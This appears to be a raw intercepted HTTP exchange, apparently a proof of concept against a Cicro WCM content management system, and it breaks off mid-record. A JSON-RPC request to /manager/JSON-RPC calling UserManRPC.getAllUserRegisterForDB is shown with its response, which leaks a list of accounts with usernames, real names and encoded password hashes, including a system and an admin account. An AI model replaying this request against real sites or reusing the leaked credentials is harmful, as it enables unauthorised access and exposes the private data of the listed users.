 POST /manager/JSON-RPC HTTP/1.1
Host: www.cicro.com
Proxy-Connection: keep-alive
Content-Length: 177
Origin: http://www.cicro.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2017.2 Safari/537.36
Content-type: text/plain
Accept: */*
Referer: http://www.cicro.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=DAB90CD1B77FCEE00295A8994A308822
RA-Ver: 2.4.12
RA-Sid: 3DBB433A-20140902-033012-3533f1-578d7f
X-Forwarded-For: 181.74.182.11
X-Real-IP: 181.74.182.11
{"id": 4, "method": "UserManRPC.getAllUserRegisterForDB", "params": [{"map": {"con_registerid": "selected", "start_num": 0, "page_size": 15}, "javaClass":
"java.util.HashMap"}]}
? < + > Type a search term 0 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Sep 2014 12:20:49 GMT
Server: Apache/2.0.64 (Unix) DAV/2 mod_jk/1.2.26
Content-Length: 3154
Content-Type: text/plain;charset=utf-8
{"id":4,"result":{"javaClass":"java.util.ArrayList","list":[{"username":"system","register_status":0,"javaClass":"com.cicro.wcm.bean.org.user.UserRegisterBean","user_rea
lname":"\u7cfb\u7edf\u7ba1\u7406\u5458","user_id":1,"register_id":1,"password":"=#=431vq4FyMiT4bm\/qnYkglQ=="},{"username":"songyufeng","register_status":0,
"javaClass":"com.cicro.wcm.bean.org.user.UserRegisterBean","user_realname":"\u5b8b\u7389\u950b","user_id":176,"register_id":88,"password":"=#=KDDG+LKyz\/A=
"},{"username":"admin","register_status":0,"javaClass":"com.cicro.wcm.bean.org.user.UserRegisterBean","user_realname":"\u7ba1\u7406\u5458","user_id":179,"regist
er_id":90,"password":"=#=KDDG+LKyz\/A="},{"username":"cjdag","register_status":0,"javaClass":"com.cicro.wcm.bean.org.user.UserRegisterBean","user_realname":
"\u57ce\u5efa\u6863\u6848\u9986","user_id":180,"register_id":91,"password":"=#=KDDG+LKyz\/A="},{"username":"zfb","register_status":0,"javaClass":"com.cicro.wc
m.bean.org.user.UserRegisterBean","user_realname":"\u653f\u5e9c\u529e\u7ba1\u7406\u5458","user_id":181,"register_id":92,"password":"=#=KDDG+LKyz\/A="},{"u
sername":"qiaolian","register_status":0,"javaClass":"com.cicro.wcm.bean.org.user.UserRegisterBean","user_realname":"\u4fa8\u8054\u7ba1\u7406\u5458","user_id":18
3,"register_id":94,"password":"=#=KDDG+LKyz\/A="},{"username":"cicro","register_status":0,"javaClass":"com.cicro.wcm.bean.org.user.UserRegisterBean","user_real
name":"\u65f6\u5149","user_id":184,"register_id":95,"password":"=#=KDDG+LKyz\/A="},{"username":"yj","register_status":0,"javaClass":"com.cicro.wcm.bean.org.use
r.UserRegisterBean","user_realname":"\u8a00\u70af","user_id":186,"register_id":97,"password":"=#=OgEbvJrbvsc="},{"username":"gxq","register_status":0,"javaClass